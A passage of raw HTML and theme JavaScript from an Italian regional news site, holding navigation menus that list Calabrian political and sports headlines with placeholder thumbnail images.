src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/a-san-ferdinando-prosegue-limpegno-per-incrementare-la-raccolta-differenziata-al-via-la-fase-repressiva/"  rel="bookmark" class="td-image-wrap " title="A San Ferdinando prosegue l’impegno per incrementare la raccolta differenziata: al via la fase repressiva" ><img class="entry-thumb" src="[data-uri]" alt="" title="A San Ferdinando prosegue l’impegno per incrementare la raccolta differenziata: al via la fase repressiva" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/indi-san-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/a-san-ferdinando-prosegue-limpegno-per-incrementare-la-raccolta-differenziata-al-via-la-fase-repressiva/"  rel="bookmark" title="A San Ferdinando prosegue l’impegno per incrementare la raccolta differenziata: al via la fase repressiva">A San Ferdinando prosegue l’impegno per incrementare la raccolta differenziata: al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/giannetta-fi-bankitalia-premia-la-calabria-crescita-oltre-la-media-nazionale/"  rel="bookmark" class="td-image-wrap " title="Giannetta (FI): «Bankitalia premia la Calabria, crescita oltre la media nazionale" ><img class="entry-thumb" src="[data-uri]" alt="Domenico Giannetta" title="Giannetta (FI): «Bankitalia premia la Calabria, crescita oltre la media nazionale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-24_094859428-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/giannetta-fi-bankitalia-premia-la-calabria-crescita-oltre-la-media-nazionale/"  rel="bookmark" title="Giannetta (FI): «Bankitalia premia la Calabria, crescita oltre la media nazionale">Giannetta (FI): «Bankitalia premia la Calabria, crescita oltre la media nazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tridico-abbiamo-risvegliato-le-coscienze-ora-costruiamo-un-nuovo-centrosinistra-calabrese/"  rel="bookmark" class="td-image-wrap " title="Tridico: “Abbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tridico: “Abbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/pasqua-tridico-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tridico-abbiamo-risvegliato-le-coscienze-ora-costruiamo-un-nuovo-centrosinistra-calabrese/"  rel="bookmark" title="Tridico: “Abbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese”">Tridico: “Abbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ospedale-di-tropea-al-collasso-pisera-chiede-ai-sindaci-della-costa-degli-dei-un-fronte-comune-per-difendere-il-diritto-alla-salute/"  rel="bookmark" class="td-image-wrap " title="Ospedale di Tropea al collasso: Piserà chiede ai Sindaci della Costa degli Dei un fronte comune per difendere il diritto alla salute" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ospedale di Tropea al collasso: Piserà chiede ai Sindaci della Costa degli Dei un fronte comune per difendere il diritto alla salute" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/IMG_7341-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ospedale-di-tropea-al-collasso-pisera-chiede-ai-sindaci-della-costa-degli-dei-un-fronte-comune-per-difendere-il-diritto-alla-salute/"  rel="bookmark" title="Ospedale di Tropea al collasso: Piserà chiede ai Sindaci della Costa degli Dei un fronte comune per difendere il diritto alla salute">Ospedale di Tropea al collasso: Piserà chiede ai Sindaci della Costa&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "812";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "203";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/esordio-europeo-per-la-smile-cosenza-pallanuoto-oggi-la-prima-sfida-di-conference-cup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida di Conference Cup\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida di Conference Cup\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/smila-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/esordio-europeo-per-la-smile-cosenza-pallanuoto-oggi-la-prima-sfida-di-conference-cup\/\"  rel=\"bookmark\" title=\"Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida di Conference Cup\">Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pallanuoto-femminile-smile-cosenza-sfida-brizz-nuoto-sabato-1-novembre-alle-14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6488-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/\" class=\"td-post-category\" >Sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pallanuoto-femminile-smile-cosenza-sfida-brizz-nuoto-sabato-1-novembre-alle-14\/\"  rel=\"bookmark\" title=\"Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14\">Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/1000546259-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia\/\"  rel=\"bookmark\" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\">Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/R62_0585-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy\/\"  rel=\"bookmark\" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\">Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/esordio-europeo-per-la-smile-cosenza-pallanuoto-oggi-la-prima-sfida-di-conference-cup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida di Conference Cup\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida di Conference Cup\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/smila-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/esordio-europeo-per-la-smile-cosenza-pallanuoto-oggi-la-prima-sfida-di-conference-cup\/\"  rel=\"bookmark\" title=\"Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida di Conference Cup\">Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/1000546259-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia\/\"  rel=\"bookmark\" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\">Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/R62_0585-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy\/\"  rel=\"bookmark\" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\">Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/basket-bim-bum-rende-lotta-ma-il-monopoli-non-perdona-ora-serve-la-svolta-a-bari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Bim Bum Basket Rende - Incontro Monopoli\" title=\"Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-20_112020076-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/basket-bim-bum-rende-lotta-ma-il-monopoli-non-perdona-ora-serve-la-svolta-a-bari\/\"  rel=\"bookmark\" title=\"Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari\">Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" 